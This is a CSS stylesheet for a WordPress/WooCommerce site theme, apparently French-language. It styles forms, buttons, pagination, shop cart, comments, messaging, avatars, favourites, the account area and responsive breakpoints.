.dropdown-content li>a, .dropdown-content li>span {color: #495057 !important;}

.card-search .form-control { padding-left: 0 !important; }
#searchPlace { padding-left: 0; }

[type="radio"]:not(:checked) + label, [type="radio"]:checked + label { width: auto; }

input[type=search]::-webkit-input-placeholder { padding: 0; margin: 0; }
input[type=search]:-moz-placeholder { padding: 0; margin: 0; }
input[type=search]::-moz-placeholder { padding: 0; margin: 0; }
input[type=search]:-ms-input-placeholder { padding: 0; margin: 0; }
input[type=search]:focus:not([readonly]) { border: none; box-shadow: none; }

input[type=number] { font-size: 1.3rem; }

input[type=text].input-alternate { box-shadow: none; border: 1px solid #e0e0e0; font-size: 0.8rem; height: auto; line-height: 1.25; padding: .85rem .4rem; min-width: 160px; }
input[type=text].input-alternate.input-sm { height: auto; font-size: 0.7rem; padding: .5rem .4rem; }
input[type=text].input-alternate:hover, input[type=text].input-alternate:focus { box-shadow: none !important; border: 1px solid #a9a9a9; }

.multiple-select-dropdown li [type=checkbox]+label { /*height: 25px; */ z-index: 1000; }
.simpleLabel { font-weight: bold; }
.md-form .select-wrapper input.select-dropdown { margin-top: 0.4rem; }
.file-field .btn { float: none; line-height: inherit; }
.filename.original { display: none; }

textarea.md-textarea { padding: .8rem 0 1.6rem 0; }

/* error tag for textareas / FIX MDB */
textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; } 
input.invalid, 
textarea.invalid, 
input.invalid:focus,
textarea.invalid:focus, 
.google-map.invalid,
.has-error .md-form .wpufSelectRequired.multiselect .select-dropdown,
.has-error .md-form .wpufSelectRequired.select .select-dropdown,
.g-recaptcha > .invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
input.valid, textarea.valid { border-bottom: 1px solid #ccc !important; box-shadow: none !important; }
.g-recaptcha > .valid { border: none; box-shadow: none !important; }
.md-form .multiselect label.active {
-webkit-transform: inherit;
-moz-transform: inherit;
-ms-transform: inherit;
-o-transform: inherit;
transform: inherit;
}


label.invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
label.valid { border-bottom: 0 !important; box-shadow: 0;   }


.google-map.invalid + .google-map-error:after {
content: attr(data-error);
color: #F44336;
opacity: 1;
position: absolute;
bottom: -23px;
font-size: .8rem;
}

#formSearchHome .md-form { margin: 0; }

.form-main { position: relative; z-index: 999; background-color: rgba(255,255,255,1); border-radius: 2px; }

.form-main p.lead, .form-main input, .form-main mdb-select { font-size: 1.2rem !important; color: #484848 !important; }
.form-main .btn.btn-lg { height: 3rem; line-height: 3rem; padding: 0 .5rem; }
.form-main p.lead { line-height: 3rem; text-shadow: none; }



.form-main .mdb-select { width: 100%; top: 0; text-shadow: none; }
.form-main .form-control { width: 100%; top: 0; margin-top: 1px; height: 3rem; line-height: 3rem; padding: 0; }
.form-main input[type=text] { margin: 0; }
.form-main .select-wrapper input.select-dropdown { height: 3rem; line-height: 3rem; padding: 0; border-bottom: 1px solid #ccc; }
.form-main .select-wrapper+label { color: #484848 !important; text-shadow: none; font-size: 1rem; top: -19px; left: 15px; }

.picker__date-display { background-color: #7cb342; }
.picker__weekday-display { background-color: #558b2f; }

div.mce-statusbar { border-top: 0 !important; }
.wp-editor-container { border: 1px solid #e5e5e5 !important; }
.mce-menu-shortcut { display: none !important; }


 .input-group-addon {background-color: transparent !important; font-weight:bold; padding: 0 1rem 0 1rem !important; border:0 !important; }
 .b-pointille {border: 1px solid #ccc !important; background-color: white !important; margin: .2em 0 !important; padding-left: 1rem;  }
 .b-pointille:focus {border: 1px solid #aaa !important; }

 .select-pointille {margin-left: 1rem !important; margin-right: 1rem !important; width: 60% !important; }
 .select-pointille .valid {border:0 !important;}


 .depot1 { background: /*#fdf0f6*/ #f0f2f2 !important; border:0 !important; padding: 1rem !important }
 .depot2 { background: #f6f9ee !important; border:0 !important; padding: 1rem !important; margin-top: 1rem}
 .h8 {height: 8rem !important;}

.label-carre:before {content: '\0025A0';margin-right: .4rem;  }


/* 10 - BUTTONS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.btn { padding: .85rem 1.2rem; margin: 0; }
.btn.btn-xs { font-size: 11px; padding: .3rem .6rem; }
.btn-xxs { font-size: 14px; padding: .2rem .4rem; margin: 4px !important; }
.btn.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn.btn-lg { padding: 1rem; }
.btn-huge { padding: 1.25rem 2rem; font-size: 1.5rem; }
.btn-floating.btn-large { width: 50px; height: 50px; }
.btn-brown { background-color: #6d4c41; }
.btn-amber { background-color: #ff6f00; }

.btn .fa.left { margin-right: 8px; }

.btn-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .85rem 1.2rem; margin: 6px;
    line-height: 1.25;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border: 0; border-radius: 2px;
    color: #fff !important;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.btn-input.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn-input.disabled, .btn-input:disabled { cursor: not-allowed; opacity: .65; }

.card-block .btn-close { position: absolute; padding: 0.3rem; top: 0; right: 0; z-index: 10; }
a.btn-close:hover { color: #000 !important; }

.btn-plus-white, .btn-plus-black, .btn-plus-brown, .btn-plus-cyan, .btn-plus-violet, .btn-plus-orange, .btn-plus-yellow  {
    display: block;
    width: 120px;
    position: absolute;
    bottom: -12px;
    left: 0; right: 0;
    margin-left: auto; margin-right: auto;
    border-top-left-radius: 200px; border-top-right-radius: 200px;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
}

.btn-plus-white { background: rgba(255,255,255,.2) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-white:hover { background: rgba(255,255,255,.4) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-black { background: rgba(76, 175, 80, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-black:hover { background: rgba(76, 175, 80, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-brown { background: rgba(87, 45, 44, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-brown:hover { background: rgba(87, 45, 44, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-cyan { background: rgba(0, 189, 210, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-cyan:hover { background: rgba(0, 189, 210, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-violet { background: rgba(151, 34, 98, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-violet:hover { background: rgba(151, 34, 98, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-orange { background: rgba(255, 134, 36, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-orange:hover { background: rgba(255, 134, 36, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-yellow { background: rgba(253, 192, 67, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-yellow:hover { background: rgba(253, 192, 67, 0.7) !important; color: rgba(255,255,255,1) !important; }

.virgule {
    display: block;
    width: 100%; height:48px;/*33px!important ; height: 36px!important ;*/
    position: absolute;
    top: 0px;
    left: 0; 
    margin-left: auto; margin-right: auto;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
    z-index: 999;
}
.virgule { background: rgba(0, 189, 210, 0.0) url('../img/fonds/fond-virgule.png') no-repeat left top; }


.footer-depot .btn.btn-lg { padding: 1.3rem 0.9rem; border-radius: 0; }
.btn-white { background-color: #fff; color: #373a3c !important; border: 1px solid #ddd; }
.btn-white:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.btn-photos { position: absolute; bottom: 20px; left: 20px; }

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.badge-default { background-color: #636c72; }
.badge-info { background-color: #5bc0de; }
.modal-footer .btn + .btn { margin-bottom: 0; }

/* 11 - PAGINATION -----------------------------------------------------------------
------------------------------------------------------------------------------------ */

.pagination { display: inline-block; }

.pagination .page-item .page-link { border: 1px solid #ddd; margin: 0 10px 10px 0; padding: .4rem .75rem; border-radius: 2px; color: #006064; }
.pagination .page-item .page-link:hover { border: 1px solid #a9a9a9; }

.pagination .active .page-link, .pagination .active .page-link:hover { border: 1px solid #ddd; margin-right: 10px; padding: .4rem .75rem; border-radius: 2px; color: #006064; background-color: #eee; box-shadow: none; }

.pagination .page-item .page-resume { float: left; margin-right: 10px; padding: .4rem .75rem; }

.pagination.abecedaire { display: block; text-align: left; }
.pagination.abecedaire li { display: inline-block; }

#systemePaginationSmartphone { height: 40px; }

/* 12 - BOUTIQUE -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar .dropdown-menu .mini_cart_item { line-height: 1.2rem !important; padding-bottom: 8px; margin-bottom: 10px; }
.navbar .dropdown-menu .mini_cart_item .product-thumbnail { display: block; float: left; margin-right: 15px; }
.navbar .dropdown-menu .mini_cart_item img { width: 70px; height: 70px; }
.navbar .dropdown-menu .mini_cart_item .product-name { font-size: 1rem; font-weight: bold !important; }
.navbar .dropdown-menu .mini_cart_item .remove { font-size: .7rem; padding: 0; color: red !important; }
.navbar .dropdown-menu .mini_cart_item a.btn-xs { line-height: auto; padding: 0; font-size: auto; font-weight: auto; }

.variations label { display: block !important; }

.quantity-group { display: inline-block !important; position: relative; top: 3px; }
.quantity-group input, .quantity-group .btn { padding: .24rem 0 !important; font-size: 1.2rem; border: 1px solid #ddd; }
.quantity-group .btn { font-weight: bold; font-size: 1.4rem; width: 40px; }
.quantity-group input { width: 50px; text-align: center; border-left: none; border-right: none; }

.quantity-group-sm { display: inline-block !important; position: relative; top: 3px; }
.quantity-group-sm input, .quantity-group-sm .btn { padding: .1rem 0 !important; font-size: .9rem; border: 1px solid #ddd; }
.quantity-group-sm .btn { font-weight: bold; font-size: 1rem; width: 30px; }
.quantity-group-sm input { width: 40px; text-align: center; border-left: none; border-right: none; }

.woocommerce-variation-price { font-size: 1.3rem; font-weight: 400; color: #e91e63; }

span.promo-product, span.percent-product { position: absolute; background-color: rgba(0,0,0,.6); color: #fff; padding: .4rem .8rem; font-size: 1.4rem; }
span.promo-product { top: 6px; left: 6px; border-bottom-right-radius: 1em; z-index: 1; }
span.percent-product { bottom: 6px; right: 6px; border-top-left-radius: 1em; z-index: 1; }

#details-product span.promo-product { top: 6px; left: 21px; }
#details-product span.percent-product { bottom: 6px; right: 6px; }

p.in-stock { color: #7cb342; }
p.in-stock::before{ font-family: fontawesome; content: "\f00c"; position: relative; margin: 0 .1em 0 0; font-size: 1em; color: #7cb342; }
p.out-of-stock { color: #a9a9a9; }
p.out-of-stock::before{ font-family: fontawesome; content: "\f071"; position: relative; margin: 0 .2em 0 0; font-size: 1em; color: #a9a9a9; }

/*ul.product-categories li { border-bottom: 1px solid #f0f0f0; }*/
ul.product-categories li a { border-bottom: 1px solid #f0f0f0; }
ul.product-categories ul.children li a { padding-left: 1.2em; font-size: .9em; }
ul.product-categories ul.children li a:before { padding: 0 .2em 0 0; font-size: 1em; }

.product-table { font-size: 0.9rem; border: 1px solid #eceeef; }
.product-table img { max-height: 100px; min-width: 50px; width: auto; }
.product-table a, .order_details a { margin: 0; }
.product-table td.product-thumbnail { width: 100px !important; }

.product-name > a { display: block; font-size: 1rem; font-weight: bold !important; color: #212121 }
.product-name dl.variation { margin-bottom: 0; font-size: .8rem; }
.product-name dl dt { display: inline-block; }
.product-name dl dd { display: inline-block; margin: 0; }
.product-name dl dd p { margin: 0; }
.product-name .remove { font-size: .7rem; color: red !important; }

.product-price { text-align: center; }
.product-quantity { text-align: center; }
.product-subtotal, .product-total { font-weight: bold; font-size: 1rem; text-align: right; }

.cart-collaterals .shop_table { border: 1px solid #eceeef; }
.shop_table td { text-align: right; }
.wc-proceed-to-checkout { text-align: right !important; }
.shop_table th { text-align: left; }
.shop_table td.product-name { text-align: left !important; }
.order-total th, .order-total td { text-transform: uppercase; font-size: 1.2rem; }

.order-total .includes_tax { display: none; }

.my_account_orders th, .my_account_orders td { text-align: center; }

.woocommerce-billing-fields .md-form label, .woocommerce-shipping-fields .md-form label, .form-fields .md-form label { left: 15px; }
abbr.required { color: red; font-size: 1rem; text-decoration: none; }
#billing_province_field, #shipping_province_field { display: none; }

.notification-error, .notification-info, .notification-success, .notification-warning {
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}


.notification-error .button, .notification-info .button, .notification-success .button, .notification-warning .button { float: right; }
.notification-error:before, .notification-info:before, .notification-success:before, .notification-warning:before {
    font-family: FontAwesome;
    content: "\f129";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.notification-success { border-top-color: #8fae1b; }
.notification-success:before { content: "\f058"; color: #8fae1b; }

.notification-error { border-top-color: #CC0000; }
.notification-error:before { content: "\f06a"; color: #b81c23; }

.notification-info { border-top-color: #0099CC; }
.notification-info:before { content: "\f05a"; color: #0099CC; }

.notification-warning { border-top-color: #ffbb33; }
.notification-warning:before { content: "\f05a"; color: #ffbb33; }

table.wc_payment_methods .payment-checkbox { width: 18% !important; }
table.wc_payment_methods .payment-checkbox-details { width: 82% !important; }
table.wc_payment_methods .payment-checkbox-details img { max-width: 100%; }
em.checkout-sup { font-size: .7rem !important; color: #9a9a9a; }

.woocommerce-product-gallery__image { min-height: auto !important; height: auto !important; }
.woocommerce-product-gallery__image img, .woocommerce div.product div.images .flex-control-thumbs li {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 18%;
    max-width: 18%;
    height: auto;
    display: inline-block;
    margin: .5rem .5rem 0 0;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: none; }

/* 13 - COMMENTS -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.comment-b, .comment-pcn, .comment-send, .comment-response { position: relative; border-radius: .25rem; }
.comment-b, .comment-response { background: #ffffff; border: 1px solid #ddd; }
.comment-pcn { background: #e3f9ca; border: 1px solid #acc88c; }
.comment-send { background: #dcf4fc; border: 1px solid #a8d9e9; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before { top: 40px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }
.comment-send:after, .comment-send:before,
.comment-response:after, .comment-response:before { top: 30px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before,.comment-response:after, .comment-response:before { right: 100%; }
.comment-send:after, .comment-send:before { left: 100%; }

.comment-b:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 16px; margin-top: -16px; }
.comment-b:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 17px; margin-top: -17px; }

.comment-pcn:after { border-color: rgba(227, 249, 202, 0); border-right-color: #e3f9ca; border-width: 16px; margin-top: -16px; }
.comment-pcn:before { border-color: rgba(172, 200, 140, 0); border-right-color: #acc88c; border-width: 17px; margin-top: -17px; }

.comment-send:after { border-color: rgba(227, 249, 202, 0); border-left-color: #dcf4fc; border-width: 12px; margin-top: -12px; }
.comment-send:before { border-color: rgba(172, 200, 140, 0); border-left-color: #a8d9e9; border-width: 13px; margin-top: -13px; }

.comment-response:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 12px; margin-top: -12px; }
.comment-response:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 13px; margin-top: -13px; }

#comments li { list-style-type: none; }

/* 14 - CONVERSATIONS --------------------------------------------------------------
------------------------------------------------------------------------------------ */

#enteteConversation h3 { display: inline-block; }
#enteteConversation .avatarUser { width: 100px; height: 100px; line-height: 100px; font-size: 35px;}

.list-messages .col-2 { -webkit-flex: 0 0 10%; -ms-flex: 0 0 10%; flex: 0 0 10%; max-width: 10%; }
.list-messages .col-10 { -webkit-flex: 0 0 90%; -ms-flex: 0 0 90%; flex: 0 0 90%; max-width: 90%; }

.list-messages p { margin: 0; }

.chat .day {
    position: relative;
    display: block;
    text-align: center;
    color: #c0c0c0;
    height: 20px;
    text-shadow: 7px 0px 0px #ffffff, 6px 0px 0px #ffffff, 5px 0px 0px #ffffff, 4px 0px 0px #ffffff, 3px 0px 0px #ffffff, 2px 0px 0px #ffffff, 1px 0px 0px #ffffff, 1px 0px 0px #ffffff, 0px 0px 0px #ffffff, -1px 0px 0px #ffffff, -2px 0px 0px #ffffff, -3px 0px 0px #ffffff, -4px 0px 0px #ffffff, -5px 0px 0px #ffffff, -6px 0px 0px #ffffff, -7px 0px 0px #ffffff;
    box-shadow: inset 0px 0px 0px #ffffff, inset -0px 0px 0px #ffffff, inset 0px -2px 0px #ddd;
    line-height: 38px;
    margin-top: 2rem; margin-bottom: 2rem;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; }

.comment-send time, .comment-response time {
    position: absolute;
    bottom: -20px;
    font-size: 0.7rem;
    color: #969696;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;
}

.comment-response time { right: 0; }
.comment-send time { left: 0; }

/* 15 - AVATARS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.avatar-fluid {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    border-radius: 50% !important;
}

.container-card-avatar { position: absolute; right: 15px; top: -50px; z-index: 100; }

.avatar-bottom { position: absolute; right: 15px; bottom: -25px; z-index: 100; }
.gm-style-iw .avatar-bottom { right: 0 !important; }

.card-avatar {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px; height: 80px;
    border-radius: 50% !important;
}

.avatar-une .card-avatar { width: 120px; height: 120px !important; }

.author-card .avatar { height: 170px; width: 170px; margin: -65px auto 0; overflow: hidden; }
.author-card .avatar .img-author { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; border: 5px solid #fff; display: inline; }

.avatar-une .avatarUser{ font-size: 46px; }

/* 16 - FAVORIS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card-heart{ cursor: pointer; }

.card-heart {
    position: absolute;
    right: 15px; top: 15px;
    width: 27px; height: 25px;
    background-image: url(../img/iconFavori.png);
    background-size: 27px 75px;
    background-position: 0px 0px;
    z-index: 10;
}
.card-heart:hover { background-position: 0px -25px;  }
.gm-style-iw .card-heart { top: 10px !important; right: 0 !important; }

.favorite, .favorite:hover { background-position: 0px -50px; }

.remove-favorite, .remove-favorite-true, .cancel-remove-favorite { cursor: pointer; }

/* 17 - SHARE ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#shareContainer .btn { margin: 0 1rem 1rem 0; }
.counter { background-color: darkgrey; margin-top: -5px; }

/* 18 - ESPACE PERSO ---------------------------------------------------------------
------------------------------------------------------------------------------------ */

ul#menu-account > li { padding: 0; }
ul#menu-account a { display: block; width: 100%; color: #757575; }
ul#menu-account a i.rotate-icon { position: absolute; right: 10px; top: 18px; }
ul#menu-account > li > div { width: 100%; }
ul#menu-account > li > a { padding: .75rem 1rem; font-size: 1.1rem; }
ul#menu-account > li > div > ul > li > a { display: block; width: 100%; padding: .7rem 1.25rem .7rem 1.4rem; }

ul#menu-account .list-group-item.selected,
ul#menu-account .list-group-item.active { background-color: #fff; border: 1px solid rgba(0,0,0,.125); }

ul#menu-account > li.selected > a,
ul#menu-account > li > div > ul > li.selected > a { background-color: #ecf0f5; border-left: 5px solid #3E4551; color: #3E4551; }

ul#menu-account > li:not(.selected) > a:hover,
ul#menu-account > li.active > div > ul > li > a:hover { background-color: #f5f5f5 !important; }

img.avatar-small { border-radius: 50%; }
.card img { display: inline-block; }
.comments-list img { box-shadow: none; }

.avatar-small {
display: inline-block;
width: 40px;
height: 40px;
line-height: 34px;
font-size: 15px;
padding: .15rem;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}

#messagerie tr { color: #9e9e9e; cursor: pointer; }
#messagerie td { vertical-align: middle; }
#messagerie .card-avatar { padding: 0.15rem; max-width: 100%; }
#messagerie .avatar-small { margin-right: 8px; }

.blockLoading { opacity: 0.2; }

.wpuf-delete-avatar { text-align: center; display: inline-block; width: 100%; }
.wpuf-attachment-list .defaultImage { text-align: center; }


.wpuf-attachment-list i { font-size: 120px; display: inline-block; opacity: 0.3; }
.wpuf-draft-saved { line-height: 10px; }
.wpuf-fields .multiple-select-dropdown label { width: auto; }

#infoCommande table th { width: 400px; }
#moyensPaiement img { display: inline-block; }
.page-template-pageAbonnement .card img {
    display: block;
    max-width: 100%;
    height: 100px;
    width: auto;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
#moyensPaiement .text-xs-center { text-align: center!important; }
#moyensPaiement.card .view > label { width: 0; }

table .view { cursor: pointer; }
.table td, .table th { padding: 1rem; }
.table-admin { margin-bottom: 0; }
.table-admin .picture { width: 10%; }
.table-admin a { margin: 0; color: #292b2c; }
.table-admin td { vertical-align: middle; }
.table-author tbody tr:first-child td { border-top: none; }

.btn-additem { position: absolute; right: 15px; }
.options ul { text-align: center; margin: 0; }
.options ul li { display: inline-block; }
.openGallery:not(.btn), .openGallery .img-fluid { cursor: zoom-in; }

#dropdownEspacePersonnel { height: 50px; line-height: 50px; }
#dropdownEspacePersonnel .avatarUser { cursor: pointer; }
#dropdownEspacePersonnel:after { color: #fff; }
#dropdownEspacePersonnel .img-thumbnail { padding: .12rem; border: 0; }

#containerActionList .dropdown-menu { right: 0; left: 0; z-index: 10 !important; -webkit-transform: translate3d(0,0,1px); transform: translate3d(0,0,1px); }

.mce-path { display: none !important; }

#dashboard a { color: #000; }
#dashboard .text-white a { color: #fff !important; }

.span-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .6rem 1rem; margin: 0;
    line-height: 1;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border-radius: 2px; border: 1px solid #ddd;
    color: #373a3c !important;
    background-color: #fff;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.span-input:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.stepper-profil li a { padding: 5px; font-size: 12px; display: block; }
.stepper-profil li a:hover { background-color: #f1f1f1; }
.stepper-profil li.completed a i { color: #00C851 !important; font-size: 1.1rem; }
.stepper-profil li.warning a i { color: #ffbb33 !important; font-size: 1.1rem; }

#buttonUploadAvatar i { font-size: 0.90rem; }
#imageUploadAvatar { cursor: pointer; }
#formDemandeComptePro #typeStructureFacturation label:not(.simpleLabel).active { font-weight: 400; top: 0; }

/* 19 - MEDIA QUERIES --------------------------------------------------------------
------------------------------------------------------------------------------------ */

@media (min-width: 1600px) {
    .container { width: 1400px; }
    #caption-carousel-home .container-caption { min-width: 960px; }
    .streak.streak-lg { height: 500px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .navbar-nav button i { display: none; }
}

@media (min-width: 992px) and (max-width: 1599px) {
    #caption-carousel-home .container-caption { min-width: 920px; }
    .streak.streak-lg { height: 400px; } 
    .container-liste { width: 65%; }
    .container-map { width: 35%; }
    .container-map-2 { width: 90%; }
}

@media (min-width: 992px) and (max-width: 1399px) {
    
    #filterCategories .col-md-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

}

@media (max-width: 1300px) {
    .btn-nav a { font-size: 1.1rem; }
}

@media (max-width: 1300px) {
    .list-messages .col-2 { -webkit-flex: 0 0 14%; -ms-flex: 0 0 14%; flex: 0 0 14%; max-width: 14%; }
    .list-messages .col-10 { -webkit-flex: 0 0 86%; -ms-flex: 0 0 86%; flex: 0 0 86%; max-width: 86%; }
}

@media (min-width: 992px) and (max-width: 1199px) {
    h2.display-4 { font-size: 2.5rem; }
    .hidden-lg { display: none; }
    .btn-nav { font-size: 1.1rem; } 
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; }   
    .float-lg-none { float: none !important; }
}

@media (min-width: 992px) {
    .dropdown-right, .header-notifications { right: 0; left: auto; }
}

@media (min-width: 768px) and (max-width: 991px) {
    #caption-carousel-home .container-caption { min-width: 660px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (max-width: 991px) {
    h2.display-4 { font-size: 2rem; }
    .navbar .navbar-nav.mr-auto { width: 100%; margin: 10px; }
    .navbar .navbar-nav.mr-auto .nav-item { width: 100%; }
    .navbar .navbar-nav.mr-auto .nav-link { font-size: 1.2rem !important; }
    .navbar .navbar-nav.ml-auto { margin: 0px auto !important; }
    .navbar .navbar-nav.ml-auto li { margin: 0 2px; }
    .navbar.fixed-top { position: absolute; }
    .header-notifications { left: 0 !important; }
    .h2, h2 { font-size: 1.8rem; line-height: 1.5; margin-right: 0/*60px*/; }
    .container-liste { position: relative; overflow: auto; width: 100%; display: block; height: auto; margin-bottom: 20px; }
    .container-map, .container-map-2 { position: relative; overflow: auto; width: 100%; height: 400px; } 
    .card-up { top: 0; }
    .streak.streak-lg { height: 300px; }

    .navbar-brand img { margin: 5px 0 0 0 !important; }
    .tab-liste { position: absolute; top: 60px; z-index: 100; }

}

@media screen and (max-width: 800px) {
    .msg img { width: 300px; }
}

@media (min-width: 768px) {
    .float-xs-right .dropdown-menu { right: 0 !important; left: auto; min-width: 20rem; }
    .carousel .view ul li { display: inline; }
    .carousel .view .full-bg-img ul li .flex-item { margin-bottom: 1.5rem; }
    #containerGallery { min-height: 400px; }  
}

@media (max-width: 767px) {
    .float-xs-right .dropdown-menu { min-width: 20rem; }
    #caption-carousel-home { right: 10px; left: 10px; }
    #caption-carousel-home .container-caption { min-width: 100% !important; padding: 1rem 2rem !important; }
    .streak.streak-lg { height: 200px; } 
    #containerGallery { min-height: 260px; }  
    .hidden-sm { display: none; }
    .visible-sm { display: block; }
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; } 
    .tab-liste { position: absolute; top: 60px !important; z-index: 100; }
}

@media (min-width: 544px) {
    .modal-sm { max-width: 460px; }
    .modal-dialog { margin: 50px auto; }
}

@media (max-width: 543px) {
    h1.main-title img { display: none; }
    .msg img { width: 200px; }
    .hidden-xs { display: none; }
    .visible-xs { display: block; }
    .list-messages .col-2 { -webkit-flex: 0 0 18%; -ms-flex: 0 0 18%; flex: 0 0 18%; max-width: 18%; }
    .list-messages .col-10 { -webkit-flex: 0 0 82%; -ms-flex: 0 0 82%; flex: 0 0 82%; max-width: 82%; }    
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; }   
    .tab-liste { position: absolute; top: 60px!important; z-index: 100; }
    .colonnes-2 { -moz-column-count:1; -webkit-column-count:1; column-count:1;}
    #map {top: 120px !important;}
    .mobile-px-1 {padding-left:1rem !important; padding-right:1rem !important;}
    .mobile-px-2 {padding-left:2rem !important; padding-right:2rem !important;}



.pl-1-mob,.pl-2-mob,.pl-3-mob,.pl-4-mob,.pl-5-mob,.pl-6-mob { padding-left: 1rem !important; } 
.pr-1-mob,.pr-2-mob,.pr-3-mob,.pr-4-mob,.pr-5-mob,.pr-6-mob { padding-right: 1rem !important; }

}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; white-space: nowrap; height: 0; width: 1px; overflow: hidden; }
